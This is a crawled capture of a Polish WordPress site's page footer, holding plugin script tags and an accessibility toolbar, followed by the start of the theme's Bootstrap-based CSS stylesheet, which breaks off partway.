/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.wielkiepytania.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.wielkiepytania.pl\/wp-admin\/admin-ajax.php","nonce":"10bdcae101","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.wielkiepytania.pl\/article\/cienie-swiadomosci\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.0" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/scripts/main.js" id="sage/main.js-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wielkiepytania.pl/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Przejdź do treści</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-hidden-phone" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Dostępność strony" role="button">
					<span class="pojo-sr-only sr-only">Otwórz pasek narzędzi</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Dostępność strony</title>
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Dostępność strony</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Powiększ tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Powiększ tekst</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Zmniejsz Tekst</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Zmniejsz Tekst</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Szarość</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Szarość</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Wysoki Kontrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Wysoki Kontrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Kontrast negatywny</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Kontrast negatywny</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Podkreśl linki</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Podkreśl linki</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css
body_size: 40667
content:
/** Import Bootstrap functions */

/** Import everything from autoload */

/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
  --blue: #1d1ec3;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffd800;
  --green: #4c9600;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #fe5c9d;
  --secondary: #6c757d;
  --success: #4c9600;
  --info: #17a2b8;
  --warning: #ffd800;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #1d1d1d;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 769px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #fe5c9d;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #fe106f;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1,
.h1 {
  font-size: 2.5rem;
}

h2,
.h2 {
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 1.75rem;
}

h4,
.h4 {
  font-size: 1.5rem;
}

h5,
.h5 {
  font-size: 1.25rem;
}

h6,
.h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014   \A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 769px) {
  .container {
    max-width: 74rem;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 96rem;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 118.5rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
